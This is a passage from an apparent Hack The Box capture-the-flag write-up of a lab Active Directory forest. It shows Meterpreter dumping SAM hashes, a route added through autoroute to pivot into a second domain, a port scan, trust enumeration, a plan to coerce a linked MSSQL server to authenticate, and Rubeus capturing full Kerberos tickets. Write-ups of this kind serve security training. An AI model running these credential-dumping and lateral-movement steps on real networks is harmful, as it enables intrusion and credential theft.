run -j # can prevent planted session dying
From the elevated context we retrieve the user flag:

Dump SAM hashes:
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6963aad8ba1150192f3ca6341355eb49:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:43e27ea2be22babce4fbcff3bc409a9d:::
svc_sql:1103:aad3b435b51404eeaad3b435b51404ee:816ccb849956b531db139346751db65f:::
DC02$:1000:aad3b435b51404eeaad3b435b51404ee:663a13eb19800202721db4225eadc38e:::
darkzero$:1105:aad3b435b51404eeaad3b435b51404ee:4276fdf209008f4988fa8c33d65a2f94:::Note: the DC02$ machine account on the EXT forest corresponds to DC01$ in the primary DARKZERO.HTB domain.
ROOT
Post Exploitation
With DARKZERO.EXT under our control, the real objective still sits across the moat — the primary DARKZERO.HTB domain. First order of business: enumerate the internal routing and identify the gateway to the target network:
meterpreter > ifconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 5
============
Name : Microsoft Hyper-V Network Adapter
Hardware MAC : 00:15:5d:f2:5c:01
MTU : 1500
IPv4 Address : 172.16.20.2
IPv4 Netmask : 255.255.255.0
meterpreter > resolve darkzero.htb
Host resolutions
================
Hostname IP Address
-------- ----------
darkzero.htb 172.16.20.1
meterpreter > resolve dc01.darkzero.htb
Host resolutions
================
Hostname IP Address
-------- ----------
dc01.darkzero.htb 172.16.20.1
meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
0.0.0.0 0.0.0.0 172.16.20.1 16 5
127.0.0.0 255.0.0.0 127.0.0.1 331 1
127.0.0.1 255.255.255.255 127.0.0.1 331 1
127.255.255.255 255.255.255.255 127.0.0.1 331 1
172.16.20.0 255.255.255.0 172.16.20.2 271 5
172.16.20.2 255.255.255.255 172.16.20.2 271 5
172.16.20.255 255.255.255.255 172.16.20.2 271 5
224.0.0.0 240.0.0.0 127.0.0.1 331 1
224.0.0.0 240.0.0.0 172.16.20.2 271 5
255.255.255.255 255.255.255.255 127.0.0.1 331 1
255.255.255.255 255.255.255.255 172.16.20.2 271 5DNS resolves both darkzero.htb and dc01.darkzero.htb to 172.16.20.1 — that IP is the internal gateway and the domain controller we need to reach.
Inject a route from our Meterpreter pivot using Metasploit's autoroute helper:
msf6 exploit(windows/local/cve_2024_30088_authz_basep) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > set SESSION 3
SESSION => 3
msf6 post(multi/manage/autoroute) > set SUBNET 172.16.20.0
SUBNET => 172.16.20.0
msf6 post(multi/manage/autoroute) > set NETMASK 255.255.255.0
NETMASK => 255.255.255.0
msf6 post(multi/manage/autoroute) > run
[*] Running module against DC02 (172.16.20.2)
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.16.20.0/255.255.255.0 from host's routing table.
[*] Post module execution completedWith the route in place use Metasploit's TCP scanner from the pivot to fingerprint the gateway:
msf6 post(multi/manage/autoroute) > use auxiliary/scanner/portscan/tcp
msf6 auxiliary(scanner/portscan/tcp) > set RHOSTS 172.16.20.1
RHOSTS => 172.16.20.1
msf6 auxiliary(scanner/portscan/tcp) > set PORTS 1-65535
PORTS => 1-65535
msf6 auxiliary(scanner/portscan/tcp) > set THREADS 50
THREADS => 50
msf6 auxiliary(scanner/portscan/tcp) > run
[+] 172.16.20.1 - 172.16.20.1:53 - TCP OPEN
[+] 172.16.20.1 - 172.16.20.1:88 - TCP OPEN
[+] 172.16.20.1 - 172.16.20.1:135 - TCP OPEN
[+] 172.16.20.1 - 172.16.20.1:139 - TCP OPEN
[+] 172.16.20.1 - 172.16.20.1:389 - TCP OPEN
[+] 172.16.20.1 - 172.16.20.1:445 - TCP OPEN
[+] 172.16.20.1 - 172.16.20.1:464 - TCP OPEN
[+] 172.16.20.1 - 172.16.20.1:593 - TCP OPEN
[+] 172.16.20.1 - 172.16.20.1:636 - TCP OPEN
[+] 172.16.20.1 - 172.16.20.1:1433 - TCP OPEN
...The results mirror our initial rustscan fingerprint — nothing unexpected. Mission objective remains unchanged: pivot from 172.16.20.2 (DC02), where the MSSQL linked server resides, back to 172.16.20.1 (DC01) and escalate from there.
Ticket Harvest
Now that we own DC02, the next trick is to make DC01 authenticate to us — that authentication will carry a Kerberos TGT/TGS (or NTLM) that DC02 can observe and harvest.
Note: SMB message signing is enforced, so a classic NTLM relay is off the table unless we chain additional attack vectors. Kerberos ticket capture is the clean, reliable path here.
IConfirm the trust posture from DC02:
C:\Windows\system32> nltest /domain_trusts /server:DC02
List of domain trusts:
0: darkzero darkzero.htb (NT 5) (Direct Outbound) (Direct Inbound) ( Attr: foresttrans )
1: darkzero-ext darkzero.ext (NT 5) (Forest Tree Root) (Primary Domain) (Native)
The command completed successfullyThe domains are bi-directionally trusted; DC02 is the trusting endpoint for DC01. That means if DC01 initiates an SMB/Kerberos session toward DC02, the resulting Kerberos material will be issued and observable by DC02.
We already enumerated the MSSQL linked servers from our DC01-facing session:
SRV_NAME SRV_PROVIDERNAME SRV_PRODUCT SRV_DATASOURCE SRV_PROVIDERSTRING SRV_LOCATION SRV_CAT
----------------- ---------------- ----------- ----------------- ------------------ ------------ -------
DC01 SQLNCLI SQL Server DC01 NULL NULL NULL
DC02.darkzero.ext SQLNCLI SQL Server DC02.darkzero.ext NULL NULL NULLThe pivot is obvious: from an interactive SQL session on DC01 we can coerce DC01 to behave as a client and hit a UNC path on DC02 (i.e., \\DC02.darkzero.ext\coerce_share).
That single call forces DC01 to perform SMB/Kerberos authentication to \\DC02.darkzero.ext\coerce_share and yields the ticket material we need. Practically, the attack surface to exploit next is the account under which MSSQL runs on DC01 — compromise that account and we own the ticket flow.
Rubeus Monitor
In many real-world engagements we'd typically deploy a man-in-the-middle to relay authentication; however, with our existing foothold and SYSTEM privileges on DC02 the route is far cleaner.
From an elevated context we can run Rubeus monitor to silently observe logon events and extract freshly minted Kerberos tickets for post-exploitation harvesting (see SpecterOps' Rubeus guide for details).
Run Rubeus on DC02 to begin capturing:
C:\Windows\system32>.\rubeus.exe monitor /interval:10 /nowrap
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: TGT Monitoring
[*] Monitoring every 10 seconds for new TGTs
[*] 10/5/2025 3:38:55 PM UTC - Found new TGT:
User : [email protected]
StartTime : 10/5/2025 7:23:32 AM
EndTime : 10/5/2025 5:23:32 PM
RenewTill : 10/12/2025 7:23:32 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
Base64EncodedTicket :
doIFgDCCBXygAwIBBaEDAgEWooIEhjCCBIJhggR+MIIEeqADAgEFoQ4bDERBUktaRVJPLkVYVKIhMB+gAwIBAqEYMBYbBmtyYnRndBsMREFSS1pFUk8uRVhUo4IEPjCCBDqgAwIBEqEDAgECooIELASCBChhCj99dj34MrCsS3VQQjCymwan4oZsK8aLlQzty4ugdKdSbhcXw+7nkg+gHa1oF0roNb1Llkurx+UEHmUPtmDS4qJvTbY0MAStRNF6AJxmUEcmtEH2yl+iRemdSITVfyivgnP5zXFWPukoQVuEFWxrisksHSdbrpzfW17qPQox4sgEfOCsmd0cHDpwl420PbTK9trfwui1a3oQd5B4H0PCUjGzbCx28326RuM9j9ZoV0aF9FN42EnO3a7l8ZagY94ztBeHVAmoFYTqmNdYUPK9ZRtIVhCvIjZ7wq8K2d2HguTAPT/tck1deM0TlX0pR+SaQzlZf9BSZg2/KXSwE7tFz3A8sGG27W+S0NzzZ5sLO69LHO+7iSnPOVteg2cXstCr4XyfHgUxAUee0bcXWdyk+w2yHkn7qMIPrEZUoAzC1o+YmJaU+e3yYOI5kNyLd62XGQ3IfX05d+dETAWCxCCi8WGVYTnIELEc/whGA8eC5SowqKy3e4puIwuX+nbjVFuWMhInoL6fE18faPVdrv1UYGE5Bb4Gz+jja5vcXYnIn5aTbN32aUz4W4OXP6wBOEY3TT+URtsUeSm5FaCLLF/3rJyQ0Cyv5G7Lk+eYBQSN3ogW14kudn7FZTFGISJZi1XE7qavlO5kZCbEtSek21qVMvipS4EmhbMsmDzd83garY+lt5BSYrvu/Q4uTpg3ykBCBomsDuCDAFI2I2a/u5aOn4C8qAtD1y8CQnGT0E+9zs5vv0eargHvpdgYbOUZkU/10lyx77MTZYc/sFo+hJLh2+c7m2F1B0HpfyPHom640Aw0V5g7BkozkAG/xlsRVCkSvpAzYErNMmQiAGwSFwk8KgaVk1HG2+nAwIQe9Rwge0nvtPl/JteWRVoD8FNIyvpcyxS0LcdyINiRkKL+BzZe843TYpVU+t0d3MgOOmQRGvWQlV2djmI7svocT6ZziEEGFgJE2hjmAZ3PLM8W4L1C4IKDN5k35/yKzRgY6Hjv0YAfXEZo44uNKTNQWqxR6YobmpC7CPTqZwEc/+m33niBu+k606NMnYBOrnIj0WuUzm0xQ/QjnR3JaYaZkDAUHX+YIOV3+MZ+RNDvL/xY75CGVp3LWxJnVOv8SuerfQCtwhtCj71LjQ7Z8Q+0/dClsYvZCuIWFq3z1kNtU7PyT/NhqgSXzojsl6W0f8h+mPJzeyZ0GMNqG6TIki4i6rhWp/BRiuqX/j+/q8NX5JRNuvQ6+lERBLM3rPmT1j6Lmcxpnf6KSzQ8K40wUWtSPS4/YRK1TYjxMP9R6zq+hAKRBZE8xgEJ0Cp+R1d4Tr3azrbrNpyA4VHpYxSWXwGUYQ0PBpQ1foGGcRdEuCkDQrRIeduI62/zfscLIEjMTeNpvUMsAaZxUnrRVzrCJhTTjXy/Du03GIaZoKiFQ6OB5TCB4qADAgEAooHaBIHXfYHUMIHRoIHOMIHLMIHIoCswKaADAgESoSIEIDhnCy2Ozdb4bK/2Y47ZKWXtuOQpivq28ec4bivHk/xSoQ4bDERBUktaRVJPLkVYVKIUMBKgAwIBAaELMAkbB3N2Y19zcWyjBwMFAEDhAAClERgPMjAyNTEwMDUxNDIzMzJaphEYDzIwMjUxMDA2MDAyMzMyWqcRGA8yMDI1MTAxMjE0MjMzMlqoDhsMREFSS1pFUk8uRVhUqSEwH6ADAgECoRgwFhsGa3JidGd0GwxEQVJLWkVSTy5FWFQ=
[*] 10/5/2025 3:38:55 PM UTC - Found new TGT:
User : [email protected]
StartTime : 10/5/2025 8:21:22 AM
EndTime : 10/5/2025 6:21:22 PM
RenewTill : 10/12/2025 8:21:22 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
Base64EncodedTicket :
doIFlDCCBZCgAwIBBaEDAgEWooIEnDCCBJhhggSUMIIEkKADAgEFoQ4bDERBUktaRVJPLkVYVKIhMB+gAwIBAqEYMBYbBmtyYnRndBsMREFSS1pFUk8uRVhUo4IEVDCCBFCgAwIBEqEDAgECooIEQgSCBD5kvC0qbIPJEEzs26qshG03fv9d4t2zqbTM8Cb6Q27QvO4D1l5uq6hLeO5LwHiWRe4w6SQoqLonvstUIZfqaMfeMXQ62jgmf0v68GLuR/oVgWtY3reREWvpyvOak9ckNHFHzd6Jwk+YFSn1hiwuOiKzH7FFga7pG9k7WmLcxXskYv8RaZpTgh0ZV1z8iva9h0jvlfrNycaBquMAabqarLkamFZ9TqwKMRfaP6k0CkdWiI+p4EviXgzuxTKKlLkeHsFHMO7fQbmhm532yxhVGJSVLcs8tsgLVoIgLhWI+LONS8zdtZ0shx0v98tMS/3lfpTpHPDBB1MSgUSTIZTWgI30Mcr9vyXIYFpy5WPyhYkvkfzWmZs5C2OtfyL8lBFgmfGdNaValeUY3FmhKvVJqwjz+T3KmQm1g3fskGLl75JSNppeL/WkrMV7OAd7bDbsmDM92nMI140hd98eyFJdw7VvHaFfZPDaLNR5c5w2v0Il70eV/SDSSjGSSmStshA21Ua1O8lQsSfBzCN4gUt0Lu5gAhdM4q108AffNMkx+1tdF2SoO3e0iTRZfNb/Sxnqn2oygsvVnxAQ4SlMYYrSPzcITeonm6sZCJm6V/VrxWdq89O+WhYLZV/e/F6lqc8TjY39EhjgOK+RfBLw1VkhBgQNa+cZ3U9z2qcg4gf8+oxSYG0zz+4dC55jM51Y+0Gxj17+xYb4hmTE007uQKWxtDiMAzssEWUiLDwekH7NjXlS/7oCZ3UF1Wmb45cpy1bpk90vdZGX9OGdtjh28P+EHy1l3V5EfWaBDR8Olvn/bB56eNTxxaauAPXQ3p2CqqkzCp8zUea0MSbOeIxh6nULb+7r3ZCjqNNG1qINP/m/e3GS30fc9HJr5UfOWbkwi7fwcvwEWLGoZS03XbRiS8ttV2HZes2guXyjtbTL9tJdzAjJk8CR3OCbHWa7W/g/hx2NO6Q1//9vo6YNQN4zneku2hX4NezLukElDBVAZ2qKyQwftUCP3+m3ve6/94ttTbdAVVtdCgZrBDZ6xbi0/YAnOpAyYabhjCIya88UeE8QmA68yWrcKecHxxiTN9U/RdNdaigvGgome/NgDbTfduOjRO0DTcrIkeqVrWdiPFojAFKn29RtMK5/BDFmCBx/mzmzzwh6/oJO5WvmKm7ZKFIIkVj0G/8WJrhqy8FEmZPpH4oYXNbt5MAcpENqbG3Um+Bu/UcEU2pI8W3FllMFzShRWtUWDa5TaR6xLr5PMXJZ8d7uggRtAyQC8GpnSdh8QARc2NPicD4dDxI6VuLXxl6Hdr6u9v8+FeoH71CZY7+1slUur4y3OwG243+MdWBxWTfrr3zztOGhyBB0lZeLOVh311KtGDYsaAhrhUxmuzhA5zWrElwp1wRbWgS551AmknR1LMBD5NLNnjZm4RxC96JPlUZLg0nHVEQ0DCrNqddowuCjgeMwgeCgAwIBAKKB2ASB1X2B0jCBz6CBzDCByTCBxqArMCmgAwIBEqEiBCD0EeMGxrmy4of4TaFrVrekaloJtgSK+LH8dexweLBlsKEOGwxEQVJLWkVSTy5FWFSiEjAQoAMCAQGhCTAHGwVEQzAyJKMHAwUAQOEAAKURGA8yMDI1MTAwNTE1MjEyMlqmERgPMjAyNTEwMDYwMTIxMjJapxEYDzIwMjUxMDEyMTUyMTIyWqgOGwxEQVJLWkVSTy5FWFSpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDERBUktaRVJPLkVYVA==
[*] 10/5/2025 3:38:55 PM UTC - Found new TGT:
User : [email protected]
StartTime : 10/5/2025 8:35:20 AM
EndTime : 10/5/2025 6:35:20 PM
RenewTill : 10/12/2025 8:35:20 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
Base64EncodedTicket :
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
[*] 10/5/2025 3:38:55 PM UTC - Found new TGT:
User : [email protected]
StartTime : 10/5/2025 7:21:54 AM
EndTime : 10/5/2025 5:21:54 PM
RenewTill : 10/12/2025 7:21:54 AM
Flags : name_canonicalize, pre_authent, renewable, forwarded, forwardable
Base64EncodedTicket :
doIFlDCCBZCgAwIBBaEDAgEWooIEnDCCBJhhggSUMIIEkKADAgEFoQ4bDERBUktaRVJPLkVYVKIhMB+gAwIBAqEYMBYbBmtyYnRndBsMREFSS1pFUk8uRVhUo4IEVDCCBFCgAwIBEqEDAgECooIEQgSCBD7bc1xE3HGAv27ixrkzQ7y2cC+lEVVIwtjiT3mJPHq+Ec+gjL3RiQLcXk0kqctgCdFzmRYhIDGOeYTZhi9IeP/DwcjSt9/At9CiTxoHZbh8x4orpqPaxEDC6yIzDpAWdhWaYUCUQ/C/81SXi4jCxahbRD54kT7T0J5b8Qm8PEI2tXre7z+lMfzxJzi0PwPUnorfFQ7MvaaEQB4YGCWzo0qWYhwR0t135su1aLY08OMMuFptLM0syV3JFXUqWW2eTxtAArpaxII9d/O6N4nOAC2HbFglaY3j/obldkhOWZwIyFrDmbui8yj5h6QtlKnP/n4Grqzor4+x9fMa6K3mOeOHeI8ghFeOkDGPdJZmRUrQSHuSpuGj4gKx2iwhMCfeKXzTdxPzNFztD0WWy9oYGjrdzHCx83FZPKe1Jdj0pycg2/fYfDfd9RgPqAkwm3EUPo4V/ePPCApQwPUr4ssp9H5HrZMVKwsGg6R5W6NQfm4esirLEUKSAI/oOexQUD4yUaAW2DHNnhOkNjDa9kx3M0L2EMGZyz/NVhM+G3PpaDcsUn0UuEwIlCS1XwHceXf58C5stTqL6wRYIlalCOECkAWnnFieHSAEOrC3eg/nZ6YG3/N3eephlBSkf6sc4YhsBOtVBqcc+FqKEtzGuMPaQzGcsOSgjKgID1MGi1T7C4OKy/YNc/TCz0+5Dw5SasjO8zCOQWi5pHmF32IFiTP2t44Dus6QU90KbRCUVK+X6+rLhsBdz8Iz9rhlrpib/OfdvEF0jIvUiZ8icX9iUuO069Mow4cOp+fEe9ONBAR9jKfqKhvu476AtN8wuqK+ODTgaTTAGNrZGmOo1XRteXZL8ZbeCRIlk4HEXRu2Ix7eZ6Iwl7whNjbBHONQv0vFYV88+rZrwrIbQeG2DTXOaA3Fb56xLFE0M1cz1nfPy6R4ORiAQxTgzSh9sBYD7FQ/X3az+Tsq8tR/5wO+hDmTjgLG0jWuiuITZDZlFVJzbYy1IvRV39EEkmE9vqJILH4smCzpMA+Kz+8zNldTxCANxpue/5VIVL18+Izr3oC+mMGb5QEdZA+62AdzrJOShpzAgq76JRXvXOF4dcI3C8wQhaE3WB9ZE028H0z4j7srl7DiVgHDA51REKtkpyFw/Vi8DkjLm++D117NKGHm05uftwsqagCUbO4al/Ad28KtYcOKss5hIiqsvgpaAFqw4CvFt+NMk0+hG+igPglHRVeVx4KLUkGVtFrBpnbeBnb/s9tFptYb58esGBhO4afUluLlVKQVsjowk7PY2X+SGhp6w5bwVQvZ0Q+GRkJIm6xCvtbx1p4+FV0/5hBnI+N/cbJ3h6XvVl8SO/FODVtjbbJo612YriZYmOFMRbz0I9PM24pPHAwhaLWI1Kq+qwOEvZd+Y0Eah6a/f6CFERFZTjo+Nq4OodlIyR89oa2WVkDSC0FT7B6jgeMwgeCgAwIBAKKB2ASB1X2B0jCBz6CBzDCByTCBxqArMCmgAwIBEqEiBCAfYk4LDVgFy0GwcZmw37gG0johUdMPuHDtaYa1gl3IgqEOGwxEQVJLWkVSTy5FWFSiEjAQoAMCAQGhCTAHGwVEQzAyJKMHAwUAYKEAAKURGA8yMDI1MTAwNTE0MjE1NFqmERgPMjAyNTEwMDYwMDIxNTRapxEYDzIwMjUxMDEyMTQyMTU0WqgOGwxEQVJLWkVSTy5FWFSpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDERBUktaRVJPLkVYVA==
[*] 10/5/2025 3:38:55 PM UTC - Found new TGT:
User : [email protected]
StartTime : 10/5/2025 7:29:42 AM
EndTime : 10/5/2025 5:29:42 PM
RenewTill : 10/12/2025 7:29:42 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
Base64EncodedTicket :
doIF7DCCBeigAwIBBaEDAgEWooIE7DCCBOhhggTkMIIE4KADAgEFoQ4bDERBUktaRVJPLkVYVKIhMB+gAwIBAqEYMBYbBmtyYnRndBsMREFSS1pFUk8uRVhUo4IEpDCCBKCgAwIBEqEDAgECooIEkgSCBI6w0jqOYvD5HLx5Bbn8SBQk1yKeLmXibh0dDhm97Nx39Lyiu93i3ITEIo+b6ol75vK6oiMnoTBm89lOuwMdp2jfGZ7b1yOrNdt5EfaKnE9xOrpet6w5TCclGhlng8G8+Eu+oIEsHMkhgr9kk9EpxHWlmgqaFlS/Bbhk+EmIwLwA3M6nDgC8XPYo4Kvbubbd7pwdDTufNC8YH1t794K7LACf+o6guoRJlF/yctCcFLxIbPvD2OAHL8lAl36+VtRbq+ae872Sd2hi01PVRXuOtHpZv7I2Fcy2hl/dsCu+YeeQI5h7yKbq9ucWJyaCKWze0LGgdpzJLQjUfWGU7yglY4ASvf3X+rB2VfiEbB5NxucI3pPw4vOyOQDmS5uzXv0K2DipFq2ssRfm0dOjysP+oXoTSpqAQdlMZfC6y2M6gG9wF/zkT6f2DhD1oZUnhnHgqUzx/tAtgvUZEamvbpJ0OzesJ2B3YXxrzqPE8xq4DbNBWB643Xr6x8MBW05dUxJw9/+PNcEiGbuCPQpN14qRHKOqKv3px9n7OvhpEAtviN9QnyCfxYbNp3IsqF2VA4uAefxKfx+TX3bjHffJgr0zgkA341+jdoVSTIK8L5If5C99OGn0u+HFQyprxaMU2oc+fAvvcA+2ygJBhfUp6EZb5ASvyuIBIdR1qAigFC3HCIw+783DyyZUM/p7GZriTcNApT68+OyaQgpxYOdNgD0IKX6owlCRYcyv25DSNc69BoyuruPkwZUdGe7kYYlCkP7aH+VVZs5YPQRSu+ufAZd/0GfzJixVAHvMVUbpeoseK+cdxMY5X+ocPVZnJeSePIEVj9ugg/z8N8hBrU+XsEijGe46NhxT6HkBo3/tG4hP6H0rcmjgV2fPnwdUQsE3DM1+HLxRIjAdqtAugWXFYQSbBpIqYG9UjPQziwNEJ79SZOS1zXGRtNaxY/31NJ6wq+/iUJFWHRnVk+1BiozOsbQu84ZjoL857V59E2TlE0U/Cy3Oeqfu/SwDAnfphy4leulWAtcigY8vOlK1TZ83bDZVPL/cdjvKd6yBGHGZ1I6qrRPs3RFDKaysvzWKx9r82MW1wwfWeOPsEohwDIrarKxxWRiTbMWStcggyl1VYyqvySBHWIXv3/KoS+0yF8ULcs6JhIIBpZUimFS0K7A1WNo53qLnpLUSRosrfnmiYQ9Q2swQwCNYIRQ/FAVHoIv9gzC1o7vq9kDlH5QurRTjveRFgqFOdd0vQ/9JgkduMesWYNoX4OMsMdK35x3htaxZbk0ino849JNHfOCDgWtQ2iFccAffFxt11XNbn6q3k2xinIBb0lpUbl+YNVtiz0MNoYAkVT/to45ne8L3I7tQH+NUO